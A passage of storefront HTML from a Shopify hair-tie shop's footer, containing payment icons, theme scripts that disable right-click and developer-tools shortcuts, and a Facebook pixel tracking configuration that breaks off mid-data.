                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PRO Hair Tie</a></small>
        
          <small class="copyright__content">Copyright ©</small>
        
</div>
    </div>
  </div>
</footer>




<style> @media (max-width: 768px) {#shopify-section-sections--17216443973827__footer .footer-block {display: flex; flex-direction: column; align-items: center; text-align: center; margin: 0 auto; } #shopify-section-sections--17216443973827__footer .footer-block__heading {width: 100%; text-align: center; margin: 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content {width: 100%; text-align: center; padding: 0; margin: 0; list-style: none; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item {display: block; text-align: center; margin: 5px 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item .link--text {display: inline-block; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.hairties.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"000156f0-0000-1000-8000-000000000000","pixel_id":"912100070887319","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f1-0000-1000-8000-000000000000","pixel_id":"1205811173851280","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f2-0000-1000-8000-000000000000","pixel_id":"551991811088282","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e67-0000-1000-8000-000000000000","pixel_id":"373185219217860","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"Varia